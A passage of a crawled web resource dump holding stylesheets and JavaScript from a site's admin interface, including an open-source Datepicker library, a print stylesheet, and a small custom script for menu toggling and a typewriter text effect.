  .info-overlay-holder button { background: transparent; outline:0; border:0; border-bottom: solid 2px transparent; padding: 0.5em 1em; margin:0 0.25em;}
  .info-overlay-holder li:first-child  button {margin-left: 1em;}
  .info-overlay-holder button:focus,
  .info-overlay-holder button.active:focus,
  .info-overlay-holder button:hover {border-color: rgba(255,255,255, 0.6);}
  .info-overlay-holder button.active {border-color: #fff; cursor: default;}
  .info-overlay-holder button.active:focus {border-color: rgba(255,255,255, 0.8);}
  
  /* Info overlay HTML - content */
  .info-overlay-holder dt {float: left; clear: both; margin-top: 0.5em; width: 25%; text-align: right; font-weight: bold; }
  .info-overlay-holder dd {float: left; width:73%; margin: 0.5em 0 0 2%; padding: 0 0 0.5em 0;}
  .info-overlay-holder dt:after { content: ":"; }
  .info-overlay-holder pre {font-size: 11px; line-height: 23px;  border-radius: 0; background: #000000;}
  
  .info-overlay-holder .tab {float: left; width:100%; height: 350px; padding:12px 12px 24px;}
  .info-overlay-holder .tab h2 {font-size: 1.2em; margin:0.5em 0 0; padding: 0.5em 0 0.5em 1em; clear: both; border-top: solid 1px #efefef;}
  .info-overlay-holder .tab h2:first-child {border-top: 0; padding-top: 0;}
  .info-overlay-holder .tab pre {overflow-y: hidden; width:100%; min-height: 100%;}
  .info-overlay-holder .tab .preview {width: auto; max-width: 100%; max-height: 500px; border: solid 1px #666;}
  .info-overlay-holder .tab dl:after {content: ""; display: table; clear: both;}
  .info-overlay-holder .tab.raw-data {padding: 0;}
  .info-overlay-holder .tab.raw-data pre {padding:12px 12px 24px;}
  
  /** Legend */
  .resource-legend { margin: 0; padding: 0; font-size: 0.75em; line-height: 1.5em; display: inline-block;}
  .resource-legend li {margin: 0 1em 0 0; padding: 0; white-space: nowrap; display: inline-block;}
  .resource-legend li:before {content:''; width: 1em; height: 1em; margin: 0 0.5em 0 0; vertical-align: text-top; display: inline-block; }
  
  .resource-legend .legend-blocked:before { background: #aaa;}
  .resource-legend .legend-dns:before { background: #159588;}
  .resource-legend .legend-connect:before { background: #fd9727; }
  .resource-legend .legend-ssl:before { background: #c141cd; }
  .resource-legend .legend-send:before { background: #b0bec5; }
  .resource-legend .legend-wait:before { background: #1ec659; }
  .resource-legend .legend-receive:before { background: #1eaaf1; }
  
  .icon {
    fill: #666;
  }
  
  .icon-4xx,
  .icon-5xx,
  .icon-no-cache,
  .icon-no-gzip,
  .icon-warning {
    fill: #b55;
  }

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/datepicker_dark.css
body_size: 1047
content:
/*!
 * Datepicker v0.5.3
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-06-15T11:00:53.699Z
 */
 .datepicker-container {
    font-size: 12px;
    line-height: 30px;
  
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
  
    width: 210px;
  
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
  
    background-color: #fff;
  
    direction: ltr !important;
    -ms-touch-action: none;
        touch-action: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
  }
  
  .datepicker-container:before,
  .datepicker-container:after {
    position: absolute;
  
    display: block;
  
    width: 0;
    height: 0;
  
    content: ' ';
  
    border: 5px solid transparent;
  }
  
  .datepicker-dropdown {
    position: absolute;
    z-index: 1;
  
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
  
    border: 1px solid #ccc;
    -webkit-box-shadow: 0 3px 6px #ccc;
            box-shadow: 0 3px 6px #ccc;
  }
  
  .datepicker-inline {
    position: static;
  }
  
  .datepicker-top-left,
  .datepicker-top-right {
    border-top-color: #39f;
  }
  
  .datepicker-top-left:before,
  .datepicker-top-left:after,
  .datepicker-top-right:before,
  .datepicker-top-right:after {
    top: -5px;
    left: 10px;
  
    border-top: 0;
  }
  
  .datepicker-top-left:before,
  .datepicker-top-right:before {
    border-bottom-color: #39f;
  }
  
  .datepicker-top-left:after,
  .datepicker-top-right:after {
    top: -4px;
  
    border-bottom-color: #fff;
  }
  
  .datepicker-bottom-left,
  .datepicker-bottom-right {
    border-bottom-color: #39f;
  }
  
  .datepicker-bottom-left:before,
  .datepicker-bottom-left:after,
  .datepicker-bottom-right:before,
  .datepicker-bottom-right:after {
    bottom: -5px;
    left: 10px;
  
    border-bottom: 0;
  }
  
  .datepicker-bottom-left:before,
  .datepicker-bottom-right:before {
    border-top-color: #39f;
  }
  
  .datepicker-bottom-left:after,
  .datepicker-bottom-right:after {
    bottom: -4px;
  
    border-top-color: #fff;
  }
  
  .datepicker-top-right:before,
  .datepicker-top-right:after,
  .datepicker-bottom-right:before,
  .datepicker-bottom-right:after {
    right: 10px;
    left: auto;
  }
  
  .datepicker-panel > ul:before,
  .datepicker-panel > ul:after {
    display: table;
  
    content: ' ';
  }
  
  .datepicker-panel > ul:after {
    clear: both;
  }
  
  .datepicker-panel > ul {
    width: 102%;
    margin: 0;
    padding: 0;
  }
  
  .datepicker-panel > ul > li {
    float: left;
  
    width: 30px;
    height: 30px;
    margin: 0;
    padding: 0;
  
    list-style: none;
  
    cursor: pointer;
    text-align: center;
  
    background-color: #fff;
  }
  
  .datepicker-panel > ul > li:hover {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li.muted,
  .datepicker-panel > ul > li.muted:hover {
    color: #999;
  }
  
  .datepicker-panel > ul > li.highlighted {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li.highlighted:hover {
    background-color: #cce6ff;
  }
  
  .datepicker-panel > ul > li.picked,
  .datepicker-panel > ul > li.picked:hover {
    color: #39f;
  }
  
  .datepicker-panel > ul > li.disabled,
  .datepicker-panel > ul > li.disabled:hover {
    cursor: default;
  
    color: #ccc;
    background-color: #fff;
  }
  
  .datepicker-panel > ul > li.disabled.highlighted,
  .datepicker-panel > ul > li.disabled:hover.highlighted {
    background-color: #e6f2ff;
  }
  
  .datepicker-panel > ul > li[data-view='years prev'],
  .datepicker-panel > ul > li[data-view='year prev'],
  .datepicker-panel > ul > li[data-view='month prev'],
  .datepicker-panel > ul > li[data-view='years next'],
  .datepicker-panel > ul > li[data-view='year next'],
  .datepicker-panel > ul > li[data-view='month next'],
  .datepicker-panel > ul > li[data-view='next'] {
    font-size: 18px;
  }
  
  .datepicker-panel > ul > li[data-view='years current'],
  .datepicker-panel > ul > li[data-view='year current'],
  .datepicker-panel > ul > li[data-view='month current'] {
    width: 150px;
  }
  
  .datepicker-panel > ul[data-view='years'] > li,
  .datepicker-panel > ul[data-view='months'] > li {
    line-height: 52.5px;
  
    width: 52.5px;
    height: 52.5px;
  }
  
  .datepicker-panel > ul[data-view='week'] > li,
  .datepicker-panel > ul[data-view='week'] > li:hover {
    cursor: default;
  
    background-color: #fff;
  }
  
  .datepicker-hide {
    display: none;
  }

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/print.css
body_size: -14
content:
body
{
	margin: 0px !important;
	padding: 0px !important;
	min-width: 1500px !important;
}

a
{
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/custom.js?v2
body_size: 796
content:
function hex2bin(hex)
{
    var bytes = [], str;

    for(var i=0; i< hex.length-1; i+=2)
        bytes.push(parseInt(hex.substr(i, 2), 16));

    return String.fromCharCode.apply(String, bytes);    
}


function toggle_main_menu()
{
    if($("#main_menu").hasClass("top-nav"))
    {
        $("#main_menu").removeClass("top-nav");
        $("#main_menu").removeClass("normal-menu");

        $("#main_menu").addClass("side-nav");
        $("#main_menu").addClass("side-menu");
        $("#main_menu").fadeIn(100);
    }
    else
    {
        $("#main_menu").fadeOut(100, function()
        {
            $("#main_menu").addClass("top-nav");
            $("#main_menu").addClass("normal-menu");
    
            $("#main_menu").removeClass("side-nav");
            $("#main_menu").removeClass("side-menu");    
        });
    }
}

(function ( $ ) {
            $.fn.typewrite = function ( options ) {
                var settings = {
                    'selector': this,
                    'extra_char': '',
                    'delay':    100,
                    'trim':     false,
                    'callback': null
                };
                if (options) $.extend(settings, options);
        
                /* This extra closure makes it so each element
                 * matched by the selector runs sequentially, instead
                 * of all at the same time. */
                function type_next_element(index) {
                    var current_element = $(settings.selector[index]);
                    var final_text = current_element.text();
                    if (settings.trim) final_text = $.trim(final_text);
                    current_element.html("").show();
        
                    function type_next_character(element, i) {
                        element.html( final_text.substr(0, i)+settings.extra_char );
                        if (final_text.length >= i) {
                            setTimeout(function() {
                                type_next_character(element, i+1);
                            }, settings.delay);
                        }
                        else {
                            if (++index < settings.selector.length) {
                                type_next_element(index);
                            }
                            else if (settings.callback) settings.callback();
                        }
                    }
                    type_next_character(current_element, 0);
                }
                type_next_element(0);
        
                return this;
            };
        })(jQuery);    

        $(document).ready(function() {
        $('.tpw').typewrite({
        'callback': function(){
            
        },
        'delay': 60
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/datepicker.js
body_size: 10371
content:
/*!
 * Datepicker v0.5.4
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-08-05T07:14:03.474Z
 */

(function (factory) {
    if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define('datepicker', ['jquery'], factory);
    } else if (typeof exports === 'object') {
      // Node / CommonJS
      factory(require('jquery'));
    } else {
      // Browser globals.
      factory(jQuery);
    }
  })(function ($) {
  
    'use strict';
  
    var $window = $(window);
    var document = window.document;
    var $document = $(document);
    var Number = window.Number;
    var NAMESPACE = 'datepicker';
  
    // Events
    var EVENT_CLICK = 'click.' + NAMESPACE;
    var EVENT_KEYUP = 'keyup.' + NAMESPACE;
    var EVENT_FOCUS = 'focus.' + NAMESPACE;
    var EVENT_RESIZE = 'resize.' + NAMESPACE;
    var EVENT_SHOW = 'show.' + NAMESPACE;
    var EVENT_HIDE = 'hide.' + NAMESPACE;
    var EVENT_PICK = 'pick.' + NAMESPACE;
  
    // RegExps
    var REGEXP_FORMAT = /(y|m|d)+/g;
    var REGEXP_DIGITS = /\d+/g;
    var REGEXP_YEAR = /^\d{2,4}$/;
  
    // Classes
    var CLASS_INLINE = NAMESPACE + '-inline';
    var CLASS_DROPDOWN = NAMESPACE + '-dropdown';
    var CLASS_TOP_LEFT = NAMESPACE + '-top-left';
    var CLASS_TOP_RIGHT = NAMESPACE + '-top-right';
    var CLASS_BOTTOM_LEFT = NAMESPACE + '-bottom-left';
    var CLASS_BOTTOM_RIGHT = NAMESPACE + '-bottom-right';
    var CLASS_PLACEMENTS = [
          CLASS_TOP_LEFT,
          CLASS_TOP_RIGHT,
          CLASS_BOTTOM_LEFT,
          CLASS_BOTTOM_RIGHT
        ].join(' ');
    var CLASS_HIDE = NAMESPACE + '-hide';
  
    // Views
    var VIEWS = {
      DAYS: 0,
      MONTHS: 1,
      YEARS: 2
    };
  
    // Maths
    var min = Math.min;
  
    // Utilities
    var toString = Object.prototype.toString;
  
    function typeOf(obj) {
      return toString.call(obj).slice(8, -1).toLowerCase();
    }
  
    function isString(str) {
      return typeof str === 'string';
    }
  
    function isNumber(num) {
      return typeof num === 'number' && !isNaN(num);
    }
  
    function isUndefined(obj) {
      return typeof obj === 'undefined';
    }
  
    function isDate(date) {
      return typeOf(date) === 'date';
    }
  
    function toArray(obj, offset) {
      var args = [];
  
      if (Array.from) {
        return Array.from(obj).slice(offset || 0);
      }
  
      // This is necessary for IE8
      if (isNumber(offset)) {
        args.push(offset);
      }
  
      return args.slice.apply(obj, args);
    }
  
    // Custom proxy to avoid jQuery's guid
    function proxy(fn, context) {
      var args = toArray(arguments, 2);
  
      return function () {
        return fn.apply(context, args.concat(toArray(arguments)));
      };
    }
  
    function isLeapYear(year) {
      return (year % 4 === 0 && year % 100 !== 0) || year % 400 === 0;
    }
  
    function getDaysInMonth(year, month) {
      return [31, (isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
    }
  
    function parseFormat(format) {
      var source = String(format).toLowerCase();
      var parts = source.match(REGEXP_FORMAT);
      var length;
      var i;
  
      if (!parts || parts.length === 0) {
        throw new Error('Invalid date format.');
      }
  
      format = {
        source: source,
        parts: parts
      };
  
      length = parts.length;
  
      for (i = 0; i < length; i++) {
        switch (parts[i]) {
          case 'dd':
          case 'd':
            format.hasDay = true;
            break;
  
          case 'mm':
          case 'm':
            format.hasMonth = true;
            break;
  
          case 'yyyy':
          case 'yy':
            format.hasYear = true;
            break;
  
          // No default
        }
      }
  
      return format;
    }
  
    function Datepicker(element, options) {
      options = $.isPlainObject(options) ? options : {};
  
      if (options.language) {
        // Priority: Datepicker.DEFAULTS < Datepicker.LANGUAGES < options
        options = $.extend({}, Datepicker.LANGUAGES[options.language], options);
      }
  
      this.$element = $(element);
      this.options = $.extend({}, Datepicker.DEFAULTS, options);
      this.isBuilt = false;
      this.isShown = false;
      this.isInput = false;
      this.isInline = false;
      this.initialValue = '';
      this.initialDate = null;
      this.startDate = null;
      this.endDate = null;
      this.init();
    }
  
    Datepicker.prototype = {
      constructor: Datepicker,
  
      init: function () {
        var options = this.options;
        var $this = this.$element;
        var startDate = options.startDate;
        var endDate = options.endDate;
        var date = options.date;
  
        this.$trigger = $(options.trigger);
        this.isInput = $this.is('input') || $this.is('textarea');
        this.isInline = options.inline && (options.container || !this.isInput);
        this.format = parseFormat(options.format);
        this.oldValue = this.initialValue = this.getValue();
        date = this.parseDate(date || this.initialValue);
  
        if (startDate) {
          startDate = this.parseDate(startDate);
  
          if (date.getTime() < startDate.getTime()) {
            date = new Date(startDate);
          }
  
          this.startDate = startDate;
        }
  
        if (endDate) {
          endDate = this.parseDate(endDate);
  
          if (startDate && endDate.getTime() < startDate.getTime()) {
            endDate = new Date(startDate);
          }
  
          if (date.getTime() > endDate.getTime()) {
            date = new Date(endDate);
          }
  
          this.endDate = endDate;
        }
  
        this.date = date;
        this.viewDate = new Date(date);
        this.initialDate = new Date(this.date);
  
        this.bind();
  
        if (options.autoShow || this.isInline) {
          this.show();
        }
  
        if (options.autoPick) {
          this.pick();
        }
      },
  
      build: function () {
        var options = this.options;
        var $this = this.$element;
        var $picker;
  
        if (this.isBuilt) {
          return;
        }
  
        this.isBuilt = true;
  
        this.$picker = $picker = $(options.template);
        this.$week = $picker.find('[data-view="week"]');
  
        // Years view
        this.$yearsPicker = $picker.find('[data-view="years picker"]');
        this.$yearsPrev = $picker.find('[data-view="years prev"]');
        this.$yearsNext = $picker.find('[data-view="years next"]');
        this.$yearsCurrent = $picker.find('[data-view="years current"]');
        this.$years = $picker.find('[data-view="years"]');
  
        // Months view
        this.$monthsPicker = $picker.find('[data-view="months picker"]');
        this.$yearPrev = $picker.find('[data-view="year prev"]');
        this.$yearNext = $picker.find('[data-view="year next"]');
        this.$yearCurrent = $picker.find('[data-view="year current"]');
        this.$months = $picker.find('[data-view="months"]');
  
        // Days view
        this.$daysPicker = $picker.find('[data-view="days picker"]');
        this.$monthPrev = $picker.find('[data-view="month prev"]');
        this.$monthNext = $picker.find('[data-view="month next"]');
        this.$monthCurrent = $picker.find('[data-view="month current"]');
        this.$days = $picker.find('[data-view="days"]');
  
        if (this.isInline) {
          $(options.container || $this).append($picker.addClass(CLASS_INLINE));
        } else {
          $(document.body).append($picker.addClass(CLASS_DROPDOWN));
          $picker.addClass(CLASS_HIDE);
        }
  
        this.fillWeek();
      },
  
      unbuild: function () {
        if (!this.isBuilt) {
          return;
        }
  
        this.isBuilt = false;
        this.$picker.remove();
      },
  
      bind: function () {
        var options = this.options;
        var $this = this.$element;
  
        if ($.isFunction(options.show)) {
          $this.on(EVENT_SHOW, options.show);
        }
  
        if ($.isFunction(options.hide)) {
          $this.on(EVENT_HIDE, options.hide);
        }
  
        if ($.isFunction(options.pick)) {
          $this.on(EVENT_PICK, options.pick);
        }
  
        if (this.isInput) {
          $this.on(EVENT_KEYUP, $.proxy(this.keyup, this));
        }
  
        if (!this.isInline) {
          if (options.trigger) {
            this.$trigger.on(EVENT_CLICK, $.proxy(this.toggle, this));
          } else if (this.isInput) {
            $this.on(EVENT_FOCUS, $.proxy(this.show, this));
          } else {
            $this.on(EVENT_CLICK, $.proxy(this.show, this));
          }
        }
      },
  
      unbind: function () {
        var options = this.options;
        var $this = this.$element;
  
        if ($.isFunction(options.show)) {
          $this.off(EVENT_SHOW, options.show);
        }
  
        if ($.isFunction(options.hide)) {
          $this.off(EVENT_HIDE, options.hide);
        }
  
        if ($.isFunction(options.pick)) {
          $this.off(EVENT_PICK, options.pick);
        }
  
        if (this.isInput) {
          $this.off(EVENT_KEYUP, this.keyup);
        }
  
        if (!this.isInline) {
          if (options.trigger) {
            this.$trigger.off(EVENT_CLICK, this.toggle);
          } else if (this.isInput) {
            $this.off(EVENT_FOCUS, this.show);
          } else {
            $this.off(EVENT_CLICK, this.show);
          }
        }
      },
  
      showView: function (view) {
        var $yearsPicker = this.$yearsPicker;
        var $monthsPicker = this.$monthsPicker;
        var $daysPicker = this.$daysPicker;
        var format = this.format;
  
        if (format.hasYear || format.hasMonth || format.hasDay) {
          switch (Number(view)) {
            case VIEWS.YEARS:
            case 'years':
              $monthsPicker.addClass(CLASS_HIDE);
              $daysPicker.addClass(CLASS_HIDE);
  
              if (format.hasYear) {
                this.fillYears();
                $yearsPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.DAYS);
              }
  
              break;
  
            case VIEWS.MONTHS:
            case 'months':
              $yearsPicker.addClass(CLASS_HIDE);
              $daysPicker.addClass(CLASS_HIDE);
  
              if (format.hasMonth) {
                this.fillMonths();
                $monthsPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.YEARS);
              }
  
              break;
  
            // case VIEWS.DAYS:
            // case 'days':
            default:
              $yearsPicker.addClass(CLASS_HIDE);
              $monthsPicker.addClass(CLASS_HIDE);
  
              if (format.hasDay) {
                this.fillDays();
                $daysPicker.removeClass(CLASS_HIDE);
                this.place();
              } else {
                this.showView(VIEWS.MONTHS);
              }
          }
        }
      },
  
      hideView: function () {
        if (!this.isInline && this.options.autoHide) {
          this.hide();
        }
      },
  
      place: function () {
        if (this.isInline) {
          return;
        }
  
        var options = this.options;
        var $this = this.$element;
        var $picker = this.$picker;
        var containerWidth = $document.outerWidth();
        var containerHeight = $document.outerHeight();
        var elementWidth = $this.outerWidth();
        var elementHeight = $this.outerHeight();
        var width = $picker.width();
        var height = $picker.height();
        var offsets = $this.offset();
        var left = offsets.left;
        var top = offsets.top;
        var offset = parseFloat(options.offset) || 10;
        var placement = CLASS_TOP_LEFT;
  
        if (top > height && top + elementHeight + height > containerHeight) {
          top -= height + offset;
          placement = CLASS_BOTTOM_LEFT;
        } else {
          top += elementHeight + offset;
        }
  
        if (left + width > containerWidth) {
          left = left + elementWidth - width;
          placement = placement.replace('left', 'right');
        }
  
        $picker.removeClass(CLASS_PLACEMENTS).addClass(placement).css({
          top: top,
          left: left,
          zIndex: parseInt(options.zIndex, 10)
        });
      },
  
      // A shortcut for triggering custom events
      trigger: function (type, data) {
        var e = $.Event(type, data);
  
        this.$element.trigger(e);
  
        return e;
      },
  
      createItem: function (data) {
        var options = this.options;
        var itemTag = options.itemTag;
        var defaults = {
              text: '',
              view: '',
              muted: false,
              picked: false,
              disabled: false,
              highlighted: false
            };
        var classes = [];
  
        $.extend(defaults, data);
  
        if (defaults.muted) {
          classes.push(options.mutedClass);
        }
  
        if (defaults.highlighted) {
          classes.push(options.highlightedClass);
        }
  
        if (defaults.picked) {
          classes.push(options.pickedClass);
        }
  
        if (defaults.disabled) {
          classes.push(options.disabledClass);
        }
  
        return (
          '<' + itemTag + ' class="' + classes.join(' ') + '"' +
          (defaults.view ? ' data-view="' + defaults.view + '"' : '') +
          '>' +
          defaults.text +
          '</' + itemTag + '>'
        );
      },
  
      fillAll: function () {
        this.fillYears();
        this.fillMonths();
        this.fillDays();
      },
  
      fillWeek: function () {
        var options = this.options;
        var weekStart = parseInt(options.weekStart, 10) % 7;
        var days = options.daysMin;
        var list = '';
        var i;
  
        days = $.merge(days.slice(weekStart), days.slice(0, weekStart));
  
        for (i = 0; i <= 6; i++) {
          list += this.createItem({
            text: days[i]
          });
        }
  
        this.$week.html(list);
      },
  
      fillYears: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var suffix = options.yearSuffix || '';
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewMonth = viewDate.getMonth();
        var viewDay = viewDate.getDate();
        var now = new Date();
        var thisYear = now.getFullYear();
        var date = this.date;
        var year = date.getFullYear();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var isMuted = false;
        var list = '';
        var start = -5;
        var end = 6;
        var i;
  
        for (i = start; i <= end; i++) {
          date = new Date(viewYear + i, viewMonth, viewDay);
          isMuted = i === start || i === end;
          isPicked = (viewYear + i) === year;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getFullYear() < startDate.getFullYear();
  
            if (i === start) {
              isPrevDisabled = isDisabled;
            }
          }
  
          if (!isDisabled && endDate) {
            isDisabled = date.getFullYear() > endDate.getFullYear();
  
            if (i === end) {
              isNextDisabled = isDisabled;
            }
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          list += this.createItem({
            text: viewYear + i,
            view: isDisabled ? 'year disabled' : isPicked ? 'year picked' : 'year',
            muted: isMuted,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: date.getFullYear() === thisYear
          });
        }
  
        this.$yearsPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$yearsNext.toggleClass(disabledClass, isNextDisabled);
        this.$yearsCurrent.
          toggleClass(disabledClass, true).
          html((viewYear + start) + suffix + ' - ' + (viewYear + end) + suffix);
        this.$years.html(list);
      },
  
      fillMonths: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var months = options.monthsShort;
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewDay = viewDate.getDate();
        var now = new Date();
        var thisYear = now.getFullYear();
        var thisMonth = now.getMonth();
        var date = this.date;
        var year = date.getFullYear();
        var month = date.getMonth();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var list = '';
        var i;
  
        for (i = 0; i <= 11; i++) {
          date = new Date(viewYear, i, viewDay);
          isPicked = viewYear === year && i === month;
          isDisabled = false;
  
          if (startDate) {
            isPrevDisabled = date.getFullYear() === startDate.getFullYear();
            isDisabled = isPrevDisabled && date.getMonth() < startDate.getMonth();
          }
  
          if (!isDisabled && endDate) {
            isNextDisabled = date.getFullYear() === endDate.getFullYear();
            isDisabled = isNextDisabled && date.getMonth() > endDate.getMonth();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          list += this.createItem({
            index: i,
            text: months[i],
            view: isDisabled ? 'month disabled' : isPicked ? 'month picked' : 'month',
            picked: isPicked,
            disabled: isDisabled,
            highlighted: viewYear === thisYear && date.getMonth() === thisMonth
          });
        }
  
        this.$yearPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$yearNext.toggleClass(disabledClass, isNextDisabled);
        this.$yearCurrent.
          toggleClass(disabledClass, isPrevDisabled && isNextDisabled).
          html(viewYear + options.yearSuffix || '');
        this.$months.html(list);
      },
  
      fillDays: function () {
        var options = this.options;
        var disabledClass = options.disabledClass || '';
        var suffix = options.yearSuffix || '';
        var months = options.monthsShort;
        var weekStart = parseInt(options.weekStart, 10) % 7;
        var filter = $.isFunction(options.filter) && options.filter;
        var startDate = this.startDate;
        var endDate = this.endDate;
        var viewDate = this.viewDate;
        var viewYear = viewDate.getFullYear();
        var viewMonth = viewDate.getMonth();
        var prevViewYear = viewYear;
        var prevViewMonth = viewMonth;
        var nextViewYear = viewYear;
        var now = new Date();
        var thisYear = now.getFullYear();
        var thisMonth = now.getMonth();
        var today = now.getDate();
        var nextViewMonth = viewMonth;
        var date = this.date;
        var year = date.getFullYear();
        var month = date.getMonth();
        var day = date.getDate();
        var isPrevDisabled = false;
        var isNextDisabled = false;
        var isDisabled = false;
        var isPicked = false;
        var prevItems = [];
        var nextItems = [];
        var items = [];
        var total = 42; // 6 rows and 7 columns on the days picker
        var length;
        var i;
        var n;
  
        // Days of previous month
        // -----------------------------------------------------------------------
  
        if (viewMonth === 0) {
          prevViewYear -= 1;
          prevViewMonth = 11;
        } else {
          prevViewMonth -= 1;
        }
  
        // The length of the days of previous month
        length = getDaysInMonth(prevViewYear, prevViewMonth);
  
        // The first day of current month
        date = new Date(viewYear, viewMonth, 1);
  
        // The visible length of the days of previous month
        // [0,1,2,3,4,5,6] - [0,1,2,3,4,5,6] => [-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6]
        n = date.getDay() - weekStart;
  
        // [-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6] => [1,2,3,4,5,6,7]
        if (n <= 0) {
          n += 7;
        }
  
        if (startDate) {
          isPrevDisabled = date.getTime() <= startDate.getTime();
        }
  
        for (i = length - (n - 1); i <= length; i++) {
          date = new Date(prevViewYear, prevViewMonth, i);
          isPicked = prevViewYear === year && prevViewMonth === month && i === day;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getTime() < startDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          prevItems.push(this.createItem({
            text: i,
            view: 'day prev',
            muted: true,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: prevViewYear === thisYear && prevViewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Days of next month
        // -----------------------------------------------------------------------
  
        if (viewMonth === 11) {
          nextViewYear += 1;
          nextViewMonth = 0;
        } else {
          nextViewMonth += 1;
        }
  
        // The length of the days of current month
        length = getDaysInMonth(viewYear, viewMonth);
  
        // The visible length of next month
        n = total - (prevItems.length + length);
  
        // The last day of current month
        date = new Date(viewYear, viewMonth, length);
  
        if (endDate) {
          isNextDisabled = date.getTime() >= endDate.getTime();
        }
  
        for (i = 1; i <= n; i++) {
          date = new Date(nextViewYear, nextViewMonth, i);
          isPicked = nextViewYear === year && nextViewMonth === month && i === day;
          isDisabled = false;
  
          if (endDate) {
            isDisabled = date.getTime() > endDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          nextItems.push(this.createItem({
            text: i,
            view: 'day next',
            muted: true,
            picked: isPicked,
            disabled: isDisabled,
            highlighted: nextViewYear === thisYear && nextViewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Days of current month
        // -----------------------------------------------------------------------
  
        for (i = 1; i <= length; i++) {
          date = new Date(viewYear, viewMonth, i);
          isPicked = viewYear === year && viewMonth === month && i === day;
          isDisabled = false;
  
          if (startDate) {
            isDisabled = date.getTime() < startDate.getTime();
          }
  
          if (!isDisabled && endDate) {
            isDisabled = date.getTime() > endDate.getTime();
          }
  
          if (!isDisabled && filter) {
            isDisabled = filter.call(this.$element, date) === false;
          }
  
          items.push(this.createItem({
            text: i,
            view: isDisabled ? 'day disabled' : isPicked ? 'day picked' : 'day',
            picked: isPicked,
            disabled: isDisabled,
            highlighted: viewYear === thisYear && viewMonth === thisMonth && date.getDate() === today
          }));
        }
  
        // Render days picker
        // -----------------------------------------------------------------------
  
        this.$monthPrev.toggleClass(disabledClass, isPrevDisabled);
        this.$monthNext.toggleClass(disabledClass, isNextDisabled);
        this.$monthCurrent.
          toggleClass(disabledClass, isPrevDisabled && isNextDisabled).
          html(
            options.yearFirst ?
            viewYear + suffix + ' ' + months[viewMonth] :
            months[viewMonth] + ' ' + viewYear + suffix
          );
        this.$days.html(prevItems.join('') + items.join(' ') + nextItems.join(''));
      },
  
      click: function (e) {
        var $target = $(e.target);
        var options = this.options;
        var viewDate = this.viewDate;
        var viewYear;
        var viewMonth;
        var viewDay;
        var isYear;
        var year;
        var view;
  
        e.stopPropagation();
        e.preventDefault();
  
        if ($target.hasClass('disabled')) {
          return;
        }
  
        viewYear = viewDate.getFullYear();
        viewMonth = viewDate.getMonth();
        viewDay = viewDate.getDate();
        view = $target.data('view');
  
        switch (view) {
          case 'years prev':
          case 'years next':
            viewYear = view === 'years prev' ? viewYear - 10 : viewYear + 10;
            year = $target.text();
            isYear = REGEXP_YEAR.test(year);
  
            if (isYear) {
              viewYear = parseInt(year, 10);
              this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
            }
  
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillYears();
  
            if (isYear) {
              this.showView(VIEWS.MONTHS);
              this.pick('year');
            }
  
            break;
  
          case 'year prev':
          case 'year next':
            viewYear = view === 'year prev' ? viewYear - 1 : viewYear + 1;
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillMonths();
            break;
  
          case 'year current':
            if (this.format.hasYear) {
              this.showView(VIEWS.YEARS);
            }
  
            break;
  
          case 'year picked':
            if (this.format.hasMonth) {
              this.showView(VIEWS.MONTHS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('year');
            break;
  
          case 'year':
            viewYear = parseInt($target.text(), 10);
            this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
  
            if (this.format.hasMonth) {
              this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
              this.showView(VIEWS.MONTHS);
